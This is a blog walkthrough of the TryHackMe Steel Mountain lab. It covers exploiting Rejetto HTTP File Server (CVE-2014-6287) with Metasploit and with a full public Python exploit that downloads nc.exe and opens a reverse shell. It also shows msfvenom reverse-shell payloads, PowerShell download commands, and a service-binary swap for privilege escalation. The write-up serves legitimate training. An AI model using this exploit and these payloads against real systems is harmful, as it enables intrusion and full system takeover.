Exploiting Rejetto HTTP File Server — Steel Mountain machine TryHackMe
In this blog I’ll describe the process you need to take to complete the Steel Mountain machine on TryHackMe. This machine is part of the Offensive Pentesting path.
With this machine you’ll get some practice in the following:
- Metasploit
- Handling public exploits
- Privilege Escalation on Windows
Scanning
To first enumerate the open ports, services and its versions running on the machine, you’ll need to use the following command using nmap (Keep in mind that the IP address of your machine may be different).
sudo nmap -sV 10.10.35.216This will give you the following output:
PORT      STATE SERVICE            VERSION
80/tcp    open  http               Microsoft IIS httpd 8.5
135/tcp   open  msrpc              Microsoft Windows RPC
139/tcp   open  netbios-ssn        Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds       Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp  open  ssl/ms-wbt-server?
8080/tcp  open  http               HttpFileServer httpd 2.3
49152/tcp open  msrpc              Microsoft Windows RPC
49153/tcp open  msrpc              Microsoft Windows RPC
49154/tcp open  msrpc              Microsoft Windows RPC
49155/tcp open  msrpc              Microsoft Windows RPC
49156/tcp open  msrpc              Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Now that we have the port and services that are open on the machine, we can start by taking a look at the http server on port 80.


The first question asks for the name of the employee of the month. If you watched Mr Robot series you may remember the name of him, but in case you didn’t watch it, just look at the source code of the web page and you’ll see that the name of the .png file is the name of the employee.
The second question asks for a different port running a web server. Looking at the nmap output you’ll see that the port 8080 is also running a web server.
Looking at this website you’ll see the kind of service and version that it is running. If you do a little research, you’ll find out that it is a file server based on http, in this case the file server is called Rejetto HTTP File Server.
Now, if you do more research about this file server, you’ll see that there is a vulnerability related to this service which is described in the CVE-2014–6287.
Exploitation using Metasploit
Now that we know the vulnerability and its CVE, we can look for a module on metasploit to gain access to the system. To do this, you’ll need to load the ‘exploit/windows/http/rejetto_hfs_exec’ on Metasploit:

After that, set the paremeters to get the reverse shell on your machine; to see the parameters you need to set, type ‘options’ with the module loaded.

As you can see, the module options needs to have set the ‘RHOSTS’ option and the ‘RPORT’ option. The RPORT is already set but remember that in our case, the HTTP File Server is running on port 8080, so you need to change it, to do it execute the following commands:

You’ll also need to change the options of the payload that will be sent and executed on the machine; in some cases, metasploit sets these options automatically, but if you see that they are not set, just do it like you did it with the rhosts an rport options.
To run the exploit just type ‘exploit’ on the metasploit terminal and, after a few seconds you will se the Meterpreter prompt:

To get the fifth answer just move to the ‘C:\Users\bill\Desktop’ folder and read the content of the ‘user.txt’ file.
Privilege escalation
There are many ways you can do privilege escalation on a Windows machine, and, to enumerate it you can do it manually which is of course, useful to do it, but in this case you’ll use a script that does this for you. The script is called PowerUp and as I said, the purpose of this script is to evaluate a Windows machine in look for misconfigurations that we can abuse to escalate our privileges. You can download the script here.
Once you downloaded the script, you need to upload it on the Windows machine. You can do this using the meterpreter shell you already have using the following command:
upload PowerUp.ps1

Once you have the script on your machine, its time to execute it. First, load the powershell on meterpreter, next, open a powershell shell, and finally, execute the script.
After it finishes, run the following command to see the results:
Invoke-AllChecksAfter taking a look at the output, you’ll see that there’s a service that has the ‘CanRestart’ option enabled called AvdancedSystemCareService9:

We can use this service permissions to escalate our privileges.
To do this you’ll first need to create a payload using msfvenom on your attacking machine:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.99.161 LPORT=4444 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
And then, upload the payload to the target machine:


Now you will need no replace the legitimate binary used in the service. To do this you will first need to stop the service on the machine:
Then, replace the the legitimate binary with the one you created:
meterpreter > cp [Path-of-malicious-binary] [Path-of-legitimate-service-binary]Now is time to get that reverse shell.
Set up a netcat listener on your attacker machine on the port you assigned when crating the payload with msfvenom:

And start the service again.
Meterpreter shell:

Netcat:
With this you can get the root flag:

Access and escalation without Metasploit
Now let’s try to do all of the previous but this time without using metasploit.
To accomplish this you’ll use the same CVE, however, this time you’ll use a public exploit which you can find here: Rejetto HTTP File Server (HFS) 2.3.x — Remote Command Execution (2)
Once you downloaded the exploit, you’ll need to change some parameters of it but first, open the exploit and take a look a it to have an idea of how it works. You don’t need to understand everything, just have a general idea of how the exploit works.
I had to change the exploit a little bit more, in case the original one is not working for you, I’ll lave you mine here, just change the IP and port:
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#        It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#        It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.

#Usage : python Exploit.py <Target IP address> <Target Port Number>

#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!

from urllib.request import urlopen
import sys

try:
 def script_create():
  urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")

 def execute_script():
  urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")

 def nc_run():
  urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")

 ip_addr = "0.0.0.0" #local IP address
 local_port = "443" # Local Port number
 vbs = "C:\\Users\\Public\\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
 save= "save|" + vbs
 vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
 exe= "exec|"+vbs2
 vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
 exe1= "exec|"+vbs3
 script_create()
 execute_script()
 nc_run()
except:
 print ("""[.]Something went wrong..!
 Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
 Don't forgot to change the Local IP address and Port number on the script""")
As the descriptions says, you’ll need to set up a web server with a netcat static binary on it.

You can download the netcat static binary here.
And also you’ll have to change the following parameters to the ones of you attacker machine:


Now we have the file on the folder we are going to use for the web server, and we also change the ‘ip_addr’ and ‘local_port’ variables in the exploit, lets set up everything (I moved to my VM kali machine to make the process easier). We need:
- HTTP server with nc.exe binary
- Listener to catch the reverse shell
- Exploit that will be executed


Remember that we need to execute the payload twice. The first one will download the nc.exe file, and the second one will execute it to get a reverse shell:
First run:
Second run:
Now you’ll use WinPeas to escalate privileges.
Because the target machine does not have access to the internet, you’ll need to open a web server with the WinPeas file and download it from the target machine with the following command:
powershell -c (new-object System.Net.WebClient).DownloadFile('http://[YOUR-IP]:80/winPEAS.ps1','winPEAS.ps1')Once we have WinPEAS on the Windows machine, lets execute it with the following command:
powershell -file "winPEAS.ps1"winPeas will automate the enumeration for privilege escalation. As you’ll see, it tells the same service misconfiguration that we can abuse to elevate our privileges:


NOTE: There’s another way to get privilege escalation, this can be achieved abusing the unquoted PATH to the service binary but in this case we abused the write permissions we have on the service binary and the ‘CanRestart’ permission we have on the service.
Now we need to repeat the process we did with metasploit to abuse the misconfigured service.
- Create payload using msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=10.8.145.104 LPORT=4545 -f exe-service -o ASCService.exe2. Transfer payload to target Windows machine using a HTTP server on local machine
powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.8.145.104:80/ASCService.exe','ASCService.exe')

3. Stop the service
4. Replace the legitimate service binary file to the one you crated using msfvenom
copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
5. Set the listener on you local machine


6. Start the service again to get the reverse shell

That’s it, now you got System privileges.
Thank you for using this blog as your guide to complete this machine.